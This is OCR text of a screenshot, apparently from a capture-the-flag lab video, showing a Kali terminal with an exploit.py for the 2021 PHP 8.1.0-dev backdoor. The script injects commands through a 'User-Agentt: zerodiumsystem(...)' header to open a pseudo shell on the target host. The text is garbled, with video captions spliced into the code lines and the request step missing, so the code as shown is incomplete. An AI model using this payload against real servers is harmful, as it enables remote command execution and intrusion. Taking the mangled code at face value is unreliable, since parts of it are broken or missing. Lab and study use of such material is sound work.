 1 2 3 4 10.13.36.143 09:03:43 AM
kali@kali: ~/thm/agentT
File Actions Edit View Help
kali@kali: ~/thm × kali@kali: ~/thm/agentT × kali@kali: ~/thm/agentT × kali@kali: ~ × kali@kali: ~ ×
exploit.py
19 An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed
20 The following exploit uses the backdoor to provide a pseudo shell ont the host.
21 """
22
23 #!/usr/bin/env python3
24 import os
25 import re
26 import requests
27
* add
28 host = input("Enter the l:\n")
29 request = requests.Session()
30 response = request.get(host)
31
32 if str(response) == '<Response [200]>':
33 print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
34 try:
35 while 1:
36 cmd = input("$
- Quick note: the script accepts
37 headers = {
38 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
39 "User-Agentt": "zerodiumsystem('" + cmd + "');"
40 }
user input as a *psuedo* shell
41
42 current_page = response.text
43 stdout = current_page.split('<!DOCTYPE html>',1)
44 text = print(stdout[0])
45 except KeyboardInterrupt:
46 print("Exiting...")
47 exit
48
49 else:
50 print("\r")
51 print(response)
52 print("Host is not available, aborting...")
53 exit
0 0 -- NORMAL -- spaces: 4 utf-8 python 39:14